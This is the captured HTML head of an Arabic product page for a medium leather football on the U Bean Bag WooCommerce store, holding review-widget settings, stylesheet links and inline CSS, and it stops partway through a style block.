

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%D8%AC%D9%84%D8%AF-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%84%D9%83%D8%B1%D8%A9-%D8%A7%D9%84%D9%82%D8%AF%D9%85/
body_size: 71447
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ubeanbag.com/xmlrpc.php">

	<title>جلد متوسط لكرة القدم &#8211; U Bean Bag</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" hreflang="ar" />
<link rel="alternate" href="https://ubeanbag.com/product/football-medium-leather/" hreflang="en" />
<!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#339999","platform":"woocommerce","branding_url":"https://judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"U Bean Bag","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#399;--jdgm-secondary-color:rgba(51,153,153,0.1);--jdgm-star-color:#399;--jdgm-write-review-text-color:white;--jdgm-write-review-bg-color:#339999;--jdgm-paginate-color:#399;--jdgm-border-radius:0;--jdgm-reviewer-name-color:#339999}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'U Bean Bag'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'U Bean Bag'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="U Bean Bag &laquo; الخلاصة" href="https://ubeanbag.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="U Bean Bag &laquo; خلاصة التعليقات" href="https://ubeanbag.com/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="U Bean Bag &laquo; جلد متوسط لكرة القدم خلاصة التعليقات" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ubeanbag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fubeanbag.com%2Far%2F%25D9%2585%25D9%2586%25D8%25AA%25D8%25AC%2F%25d8%25ac%25d9%2584%25d8%25af-%25d9%2585%25d8%25aa%25d9%2588%25d8%25b3%25d8%25b7-%25d9%2584%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ubeanbag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fubeanbag.com%2Far%2F%25D9%2585%25D9%2586%25D8%25AA%25D8%25AC%2F%25d8%25ac%25d9%2584%25d8%25af-%25d9%2585%25d8%25aa%25d9%2588%25d8%25b3%25d8%25b7-%25d9%2584%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2582%25d8%25af%25d9%2585%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://ubeanbag.com/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://ubeanbag.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ubeanbag.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=79eb697f82ba3e457be1f3942eec19f5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://ubeanbag.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='paymob-css-css' href='https://ubeanbag.com/wp-content/plugins/paymob-for-woocommerce/assets/css/paymob.css?ver=4.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://ubeanbag.com/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://ubeanbag.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='ywsl_frontend-css' href='https://ubeanbag.com/wp-content/plugins/yith-woocommerce-social-login-premium/assets/css/frontend.css?ver=1.37.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://ubeanbag.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ubeanbag.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-840-css' href='https://ubeanbag.com/wp-content/uploads/elementor/css/post-840.css?ver=1766532644' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22909-css' href='https://ubeanbag.com/wp-content/uploads/elementor/css/post-22909.css?ver=1766532644' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://ubeanbag.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ubeanbag.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-ywar-swiper-css' href='https://ubeanbag.com/wp-content/plugins/yith-woocommerce-advanced-reviews-premium/assets/css/swiper/swiper.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-ywar-simplebar-css' href='https://ubeanbag.com/wp-content/plugins/yith-woocommerce-advanced-reviews-premium/assets/css/simplebar/simplebar.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-ywar-frontend-css' href='https://ubeanbag.com/wp-content/plugins/yith-woocommerce-advanced-reviews-premium/assets/css/frontend.css?ver=2.12.0' type='text/css' media='all' />
<style id='yith-ywar-frontend-inline-css' type='text/css'>
:root{
--ywar-general-color: #0eb7a8;
--ywar-general-hover-icons: #ffffff;
--ywar-stats-background: #f5f5f5;
--ywar-graph-default: #d8d8d8;
--ywar-graph-accent: #12a6b1;
--ywar-graph-percentage: #000000;
